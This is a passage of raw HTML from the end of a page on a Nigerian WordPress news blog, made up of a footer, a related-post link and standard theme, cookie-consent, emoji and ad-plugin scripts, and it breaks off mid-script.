													<a href="https://www.ekwutosblog.com/governor-fubara-appoints-council-members-for-ken-saro-wiwa-polytechnic-bori/" rel="bookmark">
							<li>
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Education</span><span class="mvp-cd-date left relative">1 year ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>GOVERNOR FUBARA APPOINTS COUNCIL MEMBERS FOR KEN SARO-WIWA POLYTECHNIC BORI</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://www.ekwutosblog.com/"><img src="https://www.ekwutosblog.com/wp-content/uploads/2023/05/logo-kwutos-1.png" alt="Ekwutos Blog" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="#" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="#" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="#" target="_blank" class="fab fa-instagram"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-7145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7145"><a href="https://www.ekwutosblog.com/category/politics/">Politics</a></li>
<li id="menu-item-7146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7146"><a href="https://www.ekwutosblog.com/category/trending/">Trending</a></li>
<li id="menu-item-7147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7147"><a href="https://www.ekwutosblog.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-7148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7148"><a href="https://www.ekwutosblog.com/category/sportsnews/">SportsNews</a></li>
<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://www.ekwutosblog.com/contact-us/">Contact Us</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://www.ekwutosblog.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023. All Rights Reserved | Ekwutos Blog. Designed by 08064409294.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"></div>
					<div id="cmplz-manage-consent" data-nosnippet="true"></div>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.ekwutosblog.com/innoson-to-produce-30000-cng-buses-trucks-annually-from-new-multi-billion-naira-plant/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" id="buzzeditor-front-block-js-js-extra">
/* <![CDATA[ */
var buzzeditor_front_loc = {"replay_quiz":"Replay Quiz","share_your_result":"Share Your Quiz","share_your_vote":"Share Your Vote:","i_got":"I got: \"%1$s\" | %2$s","i_vote_for":"I vote for: \"%1$s\" | %2$s","show_my_results":"Show me my results!","trivia_you_got":"You got %1$s out of %2$s right!","trivia_i_got":"I got %1$s out of %2$s right!","click_to_flip":"Click to Flip","correct":"Correct!","wrong":"Wrong!","login_to_vote":"You must login to vote!","login_to_take_quiz":"You must login to take this quiz!"};
//# sourceURL=buzzeditor-front-block-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ekwutosblog.com/wp-content/plugins/buzzeditor/js/plugin.js?ver=2.2.0" id="buzzeditor-front-block-js-js"></script>
<script type="text/javascript" src="https://www.ekwutosblog.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ekwutosblog.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ekwutosblog.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ekwutosblog.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ekwutosblog.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ekwutosblog.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://www.ekwutosblog.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://www.ekwutosblog.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://www.ekwutosblog.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ekwutosblog.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.ekwutosblog.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.ekwutosblog.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ekwutosblog.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://www.ekwutosblog.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://www.ekwutosblog.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.ekwutosblog.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://www.ekwutosblog.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"18","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optout","region":"us","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.ekwutosblog.com/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"13","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://www.ekwutosblog.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=18","page_links":[],"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.ekwutosblog.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1761860786" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ekwutosblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ekwutosblog.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
